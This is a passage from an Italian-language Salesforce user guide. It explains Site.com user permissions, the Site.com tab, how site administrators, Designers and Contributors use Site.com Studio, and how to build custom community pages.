### AUTORIZZAZIONI **UTENTE**

### Per creare o importare siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

### Per creare, modificare e gestire i siti Site.com:

- **•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente
- E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

Per modificare solo i contenuti nei siti Site.com:

**•** campo Utente Site.com Contributor abilitato nella pagina dei dettagli utente

E

ruolo Contributor assegnato a livello di sito



**• Creazione del sito** (amministratore del sito o utente Designer): una volta completata la fase di pianificazione, si è pronti per iniziare. Accedere all'applicazione Site.com e passare alla [scheda Site.com,](#page-4587-0) in cui è possibile [creare il primo sito](#page-4617-0). Il nuovo sito vuoto si apre in [Site.com Studio](#page-4588-0), un ambiente potente per la creazione delle pagine del sito.



Nota: Solo gli utenti con il campo Utente Site.com Publisher abilitato nella propria pagina dei dettagli possono creare e importare siti.

- **• Importazione degli asset** (amministratore del sito o utente Designer): se si collabora con un'agenzia di progettazione, l'agenzia può fornire tutti i file e gli asset necessari, incluso un foglio di stile CSS. Se si è provveduto personalmente alla progettazione del sito, suddividere la progettazione e raccogliere gli asset, le immagini e i file che si prevede di utilizzare nel sito. [Importare gli asset](#page-4631-0) in Site.com Studio, dove appariranno nella sezione Asset della scheda Panoramica.
- **• Creazione di un modello di pagina** (amministratore del sito o utente Designer): dopo aver stabilito il layout da utilizzare, il metodo più rapido ed efficace consiste nell'impiegare dei [modelli di pagina](#page-4637-0) per definire il layout di base su cui costruire le pagine del sito. Cercare di mantenere semplice la struttura del modello di pagina principale per poterla modificare in seguito. Per strutture più complesse, come quella dell'esempio riportato, è possibile utilizzare il modello di pagina principale come base di un [modello figlio](#page-4638-0) per ottenere la massima flessibilità. Durante la [creazione del modello di pagina](#page-4639-0), è possibile selezionare uno dei layout predefiniti contenenti intestazioni, piè di pagina e colonne oppure creare un modello di pagina vuoto.
- **• Definizione del layout di pagina** (amministratore del sito o utente Designer): dopo avere creato il modello di pagina, è possibile [modificare il layout](#page-4651-0) ulteriormente per adattarlo alla struttura del sito.
- **• Creazione delle pagine del sito** (amministratore del sito o utente Designer): utilizzando il modello come base, è possibile [creare](#page-4643-0) [rapidamente le pagine del sito](#page-4643-0) che ereditano automaticamente tutti gli elementi del modello di pagina. Se invece si desidera creare una pagina indipendente non basata sulla struttura generale del sito, è possibile creare una pagina vuota.
- **• Aggiunta di funzioni ed elementi di pagina** (amministratore del sito o utente Designer): utilizzare gli [elementi di pagina](#page-4646-0) preimpostati di Site.com per aggiungere funzioni come [menu di navigazione,](#page-4668-0) [immagini](#page-4654-0) e [servizi dati](#page-4698-0) e includere [blocchi di contenuti](#page-4655-0) che gli utenti Contributor possono modificare. Aggiungere anche effetti interattivi e animati utilizzando [eventi e azioni.](#page-4757-0)
- **• Perfezionamento del sito Web a livello estetico** (amministratore del sito o utente Designer): sfruttare i [fogli di stile CSS](#page-4674-0) disponibili, che consentono di personalizzare l'aspetto del sito Web. Se non si ha sufficiente dimestichezza con CSS, il [riquadro Stile](#page-4676-0) costituisce un metodo visivo semplice per creare e gestire gli stili. Se invece si è esperti nell'utilizzo del CSS e si desidera modificare direttamente il codice, è possibile definire manualmente il codice dei [fogli di stile](#page-4684-0) del sito.
- **• Aggiunta e modifica di contenuti** (Contributor): in questa fase, l'utente Contributor può iniziare a utilizzare il sito per aggiungere e modificare contenuti come [testo,](#page-4657-0) [immagini](#page-4658-0), [video](#page-4659-0) e [collegamenti ipertestuali](#page-4660-0). È inoltre possibile [caricare](#page-4631-0) le immagini o i file necessari.
- **• Revisione e test del sito** (utente Contributor, Designer o amministratore del sito): il test delle modifiche apportate alle pagine del sito viene eseguito durante tutto il ciclo di sviluppo. Gli utenti Contributor o Designer e gli amministratori di sito devono sempre [visualizzare in anteprima le modifiche](#page-4769-0) per verificare che siano visualizzate nel modo previsto dai browser. Inoltre, gli amministratori di sito o gli utenti Designer possono inviare un link di anteprima ai revisori del sito, in modo che possano esaminare il prodotto finito prima che venga pubblicato.
- **• Pubblicazione del sito** (solo amministratore del sito): al termine dei test, il nuovo sito è pronto per la pubblicazione. [Impostare i](#page-4773-0) [dati di dominio del sito](#page-4773-0) e [pubblicare le modifiche apportate](#page-4777-0).

#### VEDERE ANCHE:

[Utilizzo di Site.com Studio come amministratore di sito o utente Designer](#page-4588-0) [Utilizzo di Site.com Studio come utente Contributor](#page-4589-0) [Impostazione della visualizzazione di Studio per gli utenti Contributor](#page-4673-0)

### <span id="page-4587-0"></span>Panoramica della scheda Site.com

Se non è possibile visualizzare la scheda Site.com, accedere all'applicazione Site.com. È disponibile nel menu dell'applicazione Force.com nell'intestazione di Salesforce. Fare clic sulla scheda Site.com per visualizzare l'elenco dei siti Site.com. Da questa pagina è possibile:

- **•** Fare clic su **Nuovo** per [creare](#page-4617-0) o [importare](#page-4621-0) un sito. Solo gli utenti con il campo Utente Site.com Publisher abilitato nella propria pagina dei dettagli possono creare e importare siti.
- **•** Filtrare i siti visualizzati selezionando un elenco predefinito dall'elenco a discesa. In Siti personali sono indicati i siti a cui è possibile accedere e il relativo ruolo. In Tutti i siti sono indicati tutti i siti dell'organizzazione anche se l'utente non dispone di accesso per alcuni di essi.
- **•** Fare clic su **Modifica** accanto a un sito per aprirlo in Site.com Studio.
- **•** Fare clic su **Anteprima** accanto a un sito per vedere come appare quando viene visualizzato in una finestra del browser.
- Fare clic su <sub>v</sub> accanto a un sito per duplicarlo, esportarlo o eliminarlo. Solo gli utenti con il campo Utente Site.com Publisher abilitato nella pagina dei dettagli e il ruolo di amministratore di sito o Designer possono duplicare, esportare ed eliminare i siti. Se un sito è stato pubblicato, prima di eliminarlo è necessario [metterlo offline.](#page-4778-0)
- **•** Visualizzare lo stato del sito.
	- **–** In fase di sviluppo—Il sito non è mai stato pubblicato.
	- **–** Pubblicato—Il sito è stato pubblicato almeno una volta.
- **•** Fare clic sul titolo di una colonna per ordinare l'elenco dei siti. Per impostazione predefinita, i siti sono ordinati per nome.
	- Nota: in Site.com non è possibile creare, eliminare o duplicare i siti delle comunità.

### VEDERE ANCHE:

[Utilizzo di Site.com Studio come amministratore di sito o utente Designer](#page-4588-0) [Utilizzo di Site.com Studio come utente Contributor](#page-4589-0) [Pianificazione e implementazione di un sito Web Site.com](#page-4584-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare o importare siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

Per creare, modificare e gestire i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

Per modificare solo i contenuti nei siti Site.com:

**•** campo Utente Site.com Contributor abilitato nella pagina dei dettagli utente

E

ruolo Contributor assegnato a livello di sito

### <span id="page-4588-0"></span>Utilizzo di Site.com Studio come amministratore di sito o utente Designer

Site.com Studio è un ambiente dedicato per la creazione di siti pensato per amministratori e utenti Designer. Le numerose funzioni disponibili consentono di:

- **•** [Creare modelli di pagina](#page-4639-0) su cui basare le pagine del sito.
- **•** [Creare pagine del sito](#page-4643-0).
- **•** [Importare asset,](#page-4631-0) come immagini e file.
- **•** [Modificare il foglio di stile del sito](#page-4682-0) o [creare nuovi fogli di stile](#page-4684-0).
- **•** [Visualizzare e modificare una pagina o un modello.](#page-4635-0)
- **•** [Aggiungere elementi di pagina](#page-4648-0) alle pagine del sito per fornire funzionalità.
- **•** [Utilizzare i servizi dati](#page-4698-0) per connettersi agli oggetti Salesforce da recuperare e visualizzare o per inviare dati.
- **•** [Creare widget personalizzati](#page-4743-0) riutilizzabili in tutto il sito.
- **•** [Creare un sito multilingue](#page-4747-0) in cui i visitatori possono scegliere la lingua che preferiscono.
- **•** [Creare eventi](#page-4758-0) per aggiungere effetti interattivi e animati al sito web.
- **•** [Aggiungere restrizioni IP](#page-4771-0) per controllare l'accesso dei visitatori alle pagine, ai modelli di pagina, alle cartelle e agli asset del sito.
- **•** [Aggiungere reindirizzamenti di URL](#page-4626-0) per segnalare agli utenti e ai motori di ricerca che il contenuto del sito è stato spostato.
- **•** [Creare cartelle](#page-4634-0) per organizzare il contenuto del sito.
- **•** [Visualizzare il sito in anteprima](#page-4769-0) o generare un link di anteprima anonimo da inviare ad altri utenti.
- **•** [Gestire i dati del dominio](#page-4773-0) per il sito.
- **•** [Pubblicare le modifiche recenti](#page-4776-0) sul sito pubblicato.
- **•** [Duplicare](#page-4619-0), [importare](#page-4621-0) ed [esportare](#page-4620-0) i siti.

#### $\mathbf{z}$ Nota:

- **•** Gli utenti Designer non possono gestire domini né pubblicare contenuti.
- **•** In Site.com non è possibile creare, eliminare o duplicare i siti delle comunità.

### VEDERE ANCHE:

[Scheda Panoramica degli amministratori di sito e degli utenti Designer](#page-4590-0) [Pianificazione e implementazione di un sito Web Site.com](#page-4584-0) [Impostazione della visualizzazione di Studio per gli utenti Contributor](#page-4673-0) [Panoramica della scheda Site.com](#page-4587-0)



Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

Per gestire i domini e pubblicare i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito assegnato a livello di sito

### <span id="page-4589-0"></span>Utilizzo di Site.com Studio come utente Contributor

Site.com Studio fornisce agli utenti che apportano contributi un ambiente dedicato per la modifica dei contenuti in cui è possibile:

- **•** [Aprire una pagina per modificarla.](#page-4761-0)
- **•** [Creare pagine del sito](#page-4762-0), se l'amministratore del sito o l'utente Designer ha abilitato la creazione delle pagine.
- **•** [Modificare il testo della pagina](#page-4763-0).
- **•** Aggiungere [immagini](#page-4765-0) e [collegamenti ipertestuali](#page-4766-0) alle pagine.
- **•** [Aggiungere elementi di pagina alle pagine](#page-4767-0).
- **•** [Importare asset,](#page-4631-0) come immagini e file.
- **•** [Visualizzare il sito in anteprima](#page-4769-0) in una finestra del browser.

### VEDERE ANCHE:

- [Scheda Panoramica degli utenti Contributor](#page-4593-0) [Pianificazione e implementazione di un sito Web Site.com](#page-4584-0)
- [Panoramica della scheda Site.com](#page-4587-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per modificare solo i contenuti nei siti Site.com:

**•** campo Utente Site.com Contributor abilitato nella pagina dei dettagli utente

E

ruolo Contributor assegnato a livello di sito

### <span id="page-4590-0"></span>Scheda Panoramica degli amministratori di sito e degli utenti Designer

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

#### Ottimizzazione di Salesforce con gli strumenti point-and-click Guida dell'utente | Site.com | 4586

Quando un amministratore di sito o un utente Designer apre un sito in Site.com Studio, lo apre nella scheda Panoramica. Qui può accedere ai componenti del sito e gestirli e configurare le proprietà del sito.

### AUTORIZZAZIONI UTENTE

#### Per creare, modificare e gestire i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

Per gestire i domini e pubblicare i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito assegnato a livello di sito

Per gestire i ruoli utente:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito assegnato a livello di sito

OPPURE

"Gestisci utenti"



- **•** Selezionare una visualizzazione (1) nella scheda Panoramica per visualizzarne i contenuti (2).
	- **–** Tutto il contenuto del sito, per [creare cartelle](#page-4634-0) in modo da organizzare il contenuto del sito. In questa visualizzazione è anche possibile creare pagine, modelli e fogli di stile, nonché importare asset.
	- **–** Pagine sito, per [creare pagine del sito](#page-4643-0), [aprire e modificare le pagine](#page-4635-0), [accedere alle opzioni delle pagine](#page-4645-0), [creare link della mappa](#page-4666-0) [del sito](#page-4666-0) e organizzare la [mappa del sito.](#page-4664-0) È inoltre possibile passare dalla visualizzazione predefinita della mappa del sito ( $\Box$ ) alla visualizzazione elenco  $(\Box)$  e viceversa.
	- **–** Modelli di pagina, per [creare modelli di pagina](#page-4639-0) su cui basare le pagine del sito, [aprire e modificare i modelli già esistenti](#page-4635-0) e [accedere](#page-4645-0) [alle opzioni dei modelli](#page-4645-0).
	- **–** Fogli di stile, per [modificare il foglio di stile del sito](#page-4682-0) o [creare nuovi fogli di stile](#page-4684-0).
	- **–** Asset, per [importare e gestire asset](#page-4631-0) come immagini e file.
	- **–** Widget, per [creare widget personalizzati](#page-4743-0) riutilizzabili in tutto il sito.
	- **–** Cestino, per recuperare gli elementi eliminati. Quando si elimina una pagina, un modello, un foglio di stile o un asset, l'elemento viene inserito nel cestino. Gli elementi eliminati rimangono nel cestino indefinitamente. Gli elementi recuperati vengono ripristinati nella posizione originale. Se la posizione originale non esiste più, vengono ripristinati nella directory principale di primo livello.
	- **–** Cronologia modifiche, per visualizzare informazioni sui file pubblicati di recente.
	- **–** Configurazione del sito, per [configurare le proprietà del sito,](#page-4622-0) [aggiungere restrizioni IP,](#page-4771-0) [creare reindirizzamenti URL,](#page-4626-0) [gestire le](#page-4773-0) [informazioni sul dominio](#page-4773-0), [gestire i ruoli utente](#page-4580-0) e [aggiungere e gestire le lingue del sito.](#page-4747-0)
- **•** Utilizzare la barra degli strumenti (3) per:
	- **–** [Importare asset,](#page-4631-0) come immagini e file.
	- **–** [Pubblicare le modifiche recenti.](#page-4776-0)
	- **–** [Visualizzare il sito in anteprima](#page-4769-0) o generare un link di anteprima anonimo da inviare ad altri utenti.

**–** [Duplicare](#page-4619-0) o [esportare il sito,](#page-4620-0) [sovrascrivere il sito](#page-4628-0) con la versione di un Sandbox o [creare un nuovo sito](#page-4617-0) (  $\bullet$   $\bullet$  ▼



- **•** Utilizzare il menu a discesa del sito (4) per:
	- **–** Aprire i siti a cui si è eseguito l'accesso di recente.
	- **–** Visualizzare Site.com Studio come un utente Contributor per verificare che la visualizzazione [sia stata impostata](#page-4673-0) correttamente.
	- **–** Uscire da Site.com Studio e tornare a Salesforce.
	- **–** [Creare un nuovo sito](#page-4617-0).
	- **–** [Duplicare il sito](#page-4619-0).

Nota: in Site.com non è possibile creare, eliminare o duplicare i siti delle comunità.  $\mathbb{Z}$ 

### VEDERE ANCHE:

[Utilizzo di Site.com Studio come amministratore di sito o utente Designer](#page-4588-0) [Pianificazione e implementazione di un sito Web Site.com](#page-4584-0) [Panoramica su Site.com](#page-4576-0)

### <span id="page-4593-0"></span>Scheda Panoramica degli utenti Contributor

Quando un utente Contributor apre un sito in Site.com Studio, lo apre nella scheda Panoramica. Qui è possibile accedere alle pagine e al contenuto del sito e modificarli, nonché importare immagini e file.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per modificare solo i contenuti nei siti Site.com:

**•** campo Utente Site.com Contributor abilitato nella pagina dei dettagli utente

E

ruolo Contributor assegnato a livello di sito



- **•** Selezionare una visualizzazione (1) nella scheda Panoramica per visualizzarne i contenuti (2).
	- **–** Tutto il contenuto del sito, per visualizzare tutte le pagine, le immagini e i file del sito.
	- **–** Pagine sito, per [visualizzare e modificare le pagine](#page-4761-0) o [creare pagine del sito,](#page-4762-0) se disponibile.
	- **–** Asset, per [importare asset](#page-4631-0) come immagini e file.
	- **–** Configurazione del sito, per [gestire i ruoli utente](#page-4580-0) nel sito. Disponibile solo se si è dotati dell'autorizzazione "Gestisci utenti".
- **•** Utilizzare la barra degli strumenti (3) per:
	- **–** [Importare asset,](#page-4631-0) come immagini e file.
	- **–** [Visualizzare il sito in anteprima](#page-4769-0) in una finestra del browser.
- **•** Utilizzare il menu a discesa del sito (4) per:
	- **–** Aprire i siti a cui si è eseguito l'accesso di recente.
	- **–** Uscire da Site.com Studio e tornare a Salesforce.

VEDERE ANCHE: [Utilizzo di Site.com Studio come utente Contributor](#page-4589-0) [Panoramica su Site.com](#page-4576-0)

### Utilizzo di Site.com con le comunità

### Utilizzo del Generatore di comunità (Site.com) senza modelli

A ogni comunità è associato un sito Site.com che permette di aggiungere pagine personalizzate con l'immagine aziendale alla comunità. Per impostazione predefinita, le pagine Site.com sono pubbliche e non richiedono l'autenticazione, ma è possibile anche creare pagine private cui possono accedere solo i membri della comunità.

Per informazioni dettagliate sull'uso di Site.com, consultare la Guida in linea.

### Prima di iniziare

Gli utenti delle comunità dotati di autorizzazione "Crea e imposta comunità" dispongono automaticamente dell'accesso amministratore completo al sito Site.com di una comunità. Per consentire agli utenti delle comunità sprovvisti di autorizzazione di modificare il sito è necessario acquistare e assegnare una licenza funzioni Site.com Publisher o Site.com Contributor e assegnare un ruolo utente a livello di sito.

### Suggerimenti e considerazioni

- **•** Agli utenti delle comunità dotati di autorizzazione "Crea e imposta comunità" è assegnato il ruolo di amministratore del sito Site.com di una comunità. Tuttavia, questi utenti non compaiono nella sezione Ruoli utente della scheda Panoramica di Site.com Studio.
- **•** In Site.com non è possibile creare, eliminare o duplicare i siti delle comunità.
- **•** Quando si utilizzano componenti legati ai dati quali ripetitori di dati e moduli, tenere presente che gli oggetti elencati potrebbero non essere disponibili per i visitatori del sito. Per gli utenti autenticati, l'accesso agli oggetti nelle pagine pubbliche e private è controllato dai rispettivi profili utente. Per gli utenti non autenticati, l'accesso agli oggetti nelle pagine pubbliche è controllato dal profilo dell'utente guest del sito.
- **•** Quando si aggiungono moduli alle pagine autenticate di una comunità in Site.com, impostare l'utente corrente per gli oggetti di Salesforce che richiedono il campo ID titolare. L'impostazione dell'utente corrente (al posto dell'utente guest predefinito) consente di identificare l'utente autenticato all'invio del modulo. Per impostare l'utente corrente per il campo ID titolare, selezionare il campo nel modulo, fare clic su **Configura** in Proprietà campo nel riquadro Proprietà, selezionare Proprietà globale come origine e ID utente corrente come valore.
- **•** La pagina iniziale, la pagina 404, la pagina di accesso e di auto registrazione specificate per i siti delle comunità Site.com in Configurazione del sito impostano le pagine predefinite per il sito della comunità Site.com. Vengono utilizzati questi URL predefiniti a meno che non si specifichino URL diversi in Gestione comunità **Amministrazione** > **Pagine** e **Amministrazione** > **Accesso e registrazione**. Le pagine di errore delle comunità si definiscono in Pagine di errore nelle impostazioni di Force.com.
- **•** Quando il sito della comunità Site.com è inattivo, gli utenti vengono reindirizzati alla pagina Servizio non disponibile definita in Pagine in Gestione comunità.
- **•** Per i siti delle comunità Site.com, la visualizzazione per gli utenti Contributor non è disponibile per impostazione predefinita. Tuttavia, è possibile utilizzare una licenza Site.com Contributor per concedere agli utenti Contributor l'accesso a un utente specifico. Per informazioni, vedere Informazioni sulle licenze funzioni nella quida di Site.com. In alternativa, si può visualizzare in anteprima il sito di una comunità Site.com come utente Contributor aggiungendo ?iscontrib all'URL del sito. Ad esempio: https://sitestudio.na1.force.com/?iscontrib

VEDERE ANCHE:

[Scelta tra il Generatore di comunità e Force.com Sites](#page-3193-0) [Utilizzo di Site.com per personalizzare una comunità](#page-4596-0) [Panoramica su Comunità Salesforce](#page-3112-0)

### <span id="page-4596-0"></span>Utilizzo di Site.com per personalizzare una comunità

Gli utenti delle comunità possono utilizzare Site.com per creare pagine personalizzate con l'immagine aziendale per le comunità. Esistono diversi modi per creare pagine personalizzate per una comunità, ma questi sono in genere alcuni dei passaggi necessari:

- **• Importare asset** Riunire gli asset, le immagini e i file che si intendono utilizzare nella pagina personalizzata. [Importare gli asset](#page-4631-0) in Site.com Studio, dove appariranno nella sezione Asset della scheda Panoramica.
- **• Creare pagine con l'immagine aziendale** Il modo più semplice e rapido per creare pagine con l'immagine aziendale è il modello Comunità, che viene incluso automaticamente in tutti i siti delle comunità Site.com. Quando si [crea una nuova pagina basata sul modello Comunità](#page-4601-0), la pagina contiene tutti gli stili dell'immagine aziendale della comunità, compresi l'intestazione e il piè di pagina della comunità. Se si vuole controllare ulteriormente l'aspetto grafico della pagina della comunità è possibile [creare un modello di pagina personalizzato](#page-4639-0), trascinarvi le intestazioni e i piè di pagina della comunità dalla sezione Widget del riquadro Elementi pagina e aggiungere altri stili della comunità.
	- Nota: a partire dal rilascio Spring '15, il modello Comunità non sarà più disponibile per le nuove comunità. Le comunità Site.com basate sul modello Comunità continueranno a funzionare. Per informazioni sulla creazione di una comunità, vedere [Creazione di](#page-3126-0) [comunità](#page-3126-0) a pagina 3121.
- **• Utilizzare gli stili dell'immagine aziendale per la comunità** Sviluppare la veste grafica delle pagine personalizzate mediante il [foglio di stile CommunityBranding](#page-4602-0) o la [creazione di stili](#page-4603-0) [dell'immagine aziendale per la comunità](#page-4603-0) nei propri fogli di stile CSS. Se non si ha sufficiente dimestichezza con CSS, il [riquadro Stile](#page-4676-0) costituisce un metodo visivo semplice per creare e gestire gli stili. Chi invece è esperto nell'utilizzo di CSS e desidera modificare direttamente il codice può definire manualmente il codice dei fogli di stile della comunità direttamente nei [fogli di stile.](#page-4684-0)
- **• Creare pagine pubbliche** Servendosi del modello è possibile [creare rapidamente pagine](#page-4643-0) che ereditano automaticamente tutti gli elementi del modello di pagina. Se invece si desidera creare una pagina indipendente che non segue la struttura generale, è possibile creare una pagina vuota.
- **• Rendere private le pagine** Per impostazione predefinita, tutte le pagine create in Site.com Studio sono disponibili pubblicamente. Tuttavia, è possibile [rendere private le pagine](#page-4609-0) per consentire l'accesso solo agli utenti delle comunità autenticati.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per creare, modificare e gestire le pagine personalizzate di una comunità:

**•** "Crea e imposta comunità"

OPPURE

Campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

**• Aggiungere funzioni, elementi di pagina e widget alla comunità**— Utilizzare gli [elementi](#page-4646-0) [di pagina](#page-4646-0) predefiniti di Site.com per aggiungere funzioni quali i [menu di navigazione](#page-4668-0), le [immagini,](#page-4654-0) i [blocchi di contenuto](#page-4655-0) e i [widget](#page-4615-0) per la comunità. Recuperare dati dagli oggetti della propria organizzazione e visualizzarli dinamicamente nelle pagine del sito mediante [ripetitori di dati](#page-4702-0) e [tabelle di dati.](#page-4709-0) È anche possibile raccogliere e inviare dati dai visitatori mediante [moduli.](#page-4729-0)

- **• Aggiungere e modificare i contenuti** In questa fase, l'utente in genere può iniziare ad aggiungere e modificare contenuti come [testo](#page-4657-0), [immagini,](#page-4658-0) [video](#page-4659-0) e [collegamenti ipertestuali](#page-4660-0). È inoltre possibile [caricare](#page-4631-0) le immagini o i file necessari.
- **• Rivedere e testare la pagina** Il test delle modifiche apportate alla pagina viene eseguito durante tutto il ciclo di sviluppo. È buona norma [visualizzare sempre le modifiche in anteprima](#page-4769-0) per verificare che siano visualizzate nel modo previsto dai browser. È possibile anche inviare un link di anteprima ai revisori in modo che possano esaminare il prodotto finito prima che venga pubblicato.
